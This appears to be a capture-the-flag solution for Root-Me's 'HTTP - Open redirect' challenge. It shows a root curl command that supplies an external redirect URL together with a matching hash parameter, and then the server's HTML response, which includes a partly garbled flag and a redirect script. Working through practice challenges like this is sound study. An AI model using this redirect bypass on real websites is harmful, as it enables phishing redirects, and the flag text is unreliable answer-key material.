 root@Ralf-PC:~# curl "http://challenge01.root-me.org/web-serveur/ch52/?url=https://yandex.ru&h=e9db20b246fb7d3ffba1b2182fbcf167"
<!DOCTYPE html>
<html>
<head>
        <title>HTTP - Open redirect</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
        <p>Well done, the flag is e6 5c5</p><script>document.location = 'https://yandex.ru';</script>
<style type="text/css">
        body{
                text-align: center;
                font-family: arial;
        }
        a{
                color: #FFFFFF;
                text-decoration: none;
                text-transform: capitalize;
                padding: 8px;
                background-color: #1CB2D2;
                border-radius: 5px;
                width: 100px;
                display: inline-block;
        }
        a:hover{
                background-color: #3968A9;
        }
        #error{
                color: red;
                font-weight: bold;
        }
</style>
</body>
</html>